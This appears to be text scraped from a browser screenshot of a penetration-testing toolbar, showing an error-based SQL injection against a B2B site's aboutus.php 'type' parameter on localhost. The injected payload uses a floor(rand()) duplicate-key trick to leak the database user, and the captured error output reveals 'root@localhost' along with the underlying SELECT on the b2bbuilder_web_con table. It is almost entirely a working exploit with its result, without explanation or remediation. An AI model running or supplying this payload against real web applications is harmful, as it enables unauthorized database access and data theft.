 Load URL
Split URL
Execute
http://localhost/b2b/aboutus.php?type=1' aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((Select (user())),1,62)))a from information_schema.tables group by a)b) and
'z'='z
Enable Post data Enable Referrer
localhost/b2b/aboutus.php?type=1' aNd (SELECT 1 FROM (select count(*),concat(floo 高速 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
select con_desc,template,con_title,title,keywords,description,msg_online from b2bbuilder_web_con WHERE con_id='1' aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select (user())),1,62)))a from information_schema.tables group by a)b) and 'z'='z' Duplicate entry
'1root@localhost' for key 'group_key'